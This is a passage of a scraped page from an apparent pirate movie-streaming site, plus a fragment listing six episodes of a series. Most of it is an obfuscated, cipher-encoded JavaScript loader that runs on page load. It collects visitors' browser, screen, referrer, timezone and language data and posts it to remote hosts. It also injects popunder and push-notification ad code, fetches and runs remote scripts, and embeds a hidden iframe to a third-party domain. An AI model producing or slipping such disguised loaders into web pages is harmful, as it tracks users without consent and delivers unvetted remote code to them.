I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('shaiwourtijogno.net',9100906,document.createElement('script'),_biqyush)</script>

<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script>
    $(document).ready(function () {
        check_favorite();
        // get_episodes();
        vote_info();
        if (movie.type == 2) {
            $.get("/ajax/season/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        } else {
            $.get("/ajax/episode/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e272f8a47dcc43ca8852fa73fac7f0bf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moviesjoy.is/ajax/season/episodes/75175
body_size: -126
content:
<ul class="nav">
    
        <li class="nav-item">
            <a id="episode-1337116" data-id="1337116" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 1: Mouth of the Wolf"><i
                        class="fas fa-play"></i><strong>Eps 1:</strong> Mouth of the Wolf</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1337119" data-id="1337119" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 2: Family and Loyalty"><i
                        class="fas fa-play"></i><strong>Eps 2:</strong> Family and Loyalty</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1337122" data-id="1337122" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 3: Another Life"><i
                        class="fas fa-play"></i><strong>Eps 3:</strong> Another Life</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1337125" data-id="1337125" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 4: Betrayal"><i
                        class="fas fa-play"></i><strong>Eps 4:</strong> Betrayal</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1337128" data-id="1337128" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 5: Mothers and Daughters"><i
                        class="fas fa-play"></i><strong>Eps 5:</strong> Mothers and Daughters</a>
        </li>
    
        <li class="nav-item">
            <a id="episode-1337131" data-id="1337131" class="nav-link btn btn-sm btn-secondary eps-item"
               href="javascript:;"
               title="Eps 6: Courage"><i
                        class="fas fa-play"></i><strong>Eps 6:</strong> Courage</a>
        </li>
    
</ul>
<script>
    $('.eps-item').click(function () {
        $("#servers-list").empty();
        $('.eps-item').removeClass('active');
        $(this).addClass('active');
        var epsID = $(this).attr('data-id');
        $.get("/ajax/episode/servers/" + epsID, function (res) {
            $("#servers-list").html(res);
        });
    });
</script>